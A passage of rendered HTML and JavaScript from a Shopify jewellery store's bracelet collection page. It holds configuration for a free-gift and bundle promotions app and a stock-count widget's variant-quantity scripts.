Bracelets"}],"published_scope":"global","image":{"created_at":"2020-01-22T09:47:12-08:00","alt":"evil eye red string bracelet","width":1080,"height":1080,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/20161216_143551-617763.jpg?v=1688575361"}}};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":false},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":false},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"tier_style":"label","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"select_variant":{"type":"variant","color":{"active_tab_text":"#303030","default_tab_text":"#303030","active_tab_border":"#303030","active_tab_background":"#F0F0F0","active_item_background":"#F0F0F0","default_tab_background":"#F0F0F0"},"config":[],"configs":[]},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"settings":{"draft_order":{"discount_code":false,"automatic_discount":false},"gift_format":"same_as_original_products","auto_add_gift":true,"offer_process":"cloned","sale_channels":null,"sync_quantity":"stop_offer","barcode_format":"blank","fraud_protection":null,"notify_via_email":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"admin_api_access_token":null,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"values":[],"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":1,"mode_override_checkout":"default","publications":null},"storefront":{"access_token":"292decefcdeb55ab1c8768a62708d93a","created_at":"2025-10-22T15:37:18Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "collection";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "1475805433" - 0,
        handle: "us",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://cdn.bogos.io/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1768604060.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://cdn.bogos.io/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1768604060.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div><div id="shopify-block-AVEtEZFEzRUxkOXdtS__5358747256243128097" class="shopify-block shopify-app-block"><!-- <script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/settings.js" defer></script> -->

<script defer>
  window.heymerchStockCountShopId = '1221165123';
  window.heymerchStockCountRuntime = 'old';
</script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/jquery.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/settings.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/jobs.js" async></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/old-themes.js" async></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/manage.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/collections-page.js" defer></script>

<span
  style="width:100%;margin-bottom:0.75rem;margin-top:0.75rem;display:block;"
  class="heymerch-stockcount-container heymerch-stockcount-customcss"
>
  <!-- BEGIN app snippet: stock --><script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/stock-show.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/cookie-manager.js" defer></script>






<span class="heymerch-stockcount-wrapper-stock"></span>

<script>
  var heymerchStockCountVariantId="";
  var heymerchStockCountProductId="";
  
  var heymerchStockCountVariantList = {};
  var heymerchStockCountVariantAvailableList = {};
  var heymerchStockCountVariantPolicyList= {};
  var heymerchStockCountCollectionList=[];
  var collectionListSet = new Set();
  var allProducts = [];
  var productHandles = {};
  var quantityOfFirstNonZeroVariant = 0;
  var tracked_variant_found = false;

  
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315706437699);
    productHandles[1315706437699] = "jewish-star-on-protection-cord-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 10
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 2
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 3
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 16
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 3
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = -15
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 8
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 10 > 0) {
            quantityOfFirstNonZeroVariant = 10;
          }
        
      
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 2 > 0) {
            quantityOfFirstNonZeroVariant = 2;
          }
        
      
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 3 > 0) {
            quantityOfFirstNonZeroVariant = 3;
          }
        
      
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 16 > 0) {
            quantityOfFirstNonZeroVariant = 16;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 3 > 0) {
            quantityOfFirstNonZeroVariant = 3;
          }
        
      
        
      
        
      
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 8 > 0) {
            quantityOfFirstNonZeroVariant = 8;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315706437699] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315706437699] = "shopify"
        heymerchStockCountVariantPolicyList[1315706437699] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315706437699] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315706208323);
    productHandles[1315706208323] = "red-cord-bendel-bracelet-with-hamsa-silver";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
